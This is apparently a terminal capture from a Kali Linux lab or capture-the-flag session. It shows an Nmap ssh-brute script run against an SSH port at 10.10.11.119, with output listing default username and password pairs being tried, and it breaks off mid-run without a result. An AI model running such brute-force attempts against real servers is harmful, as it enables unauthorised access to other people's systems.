 ┌──(kali㉿kali)-[~/vulscan]
└─$ sudo nmap -p 22 --script ssh-brute 10.10.11.119
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-05 14:58 +10
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: user:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789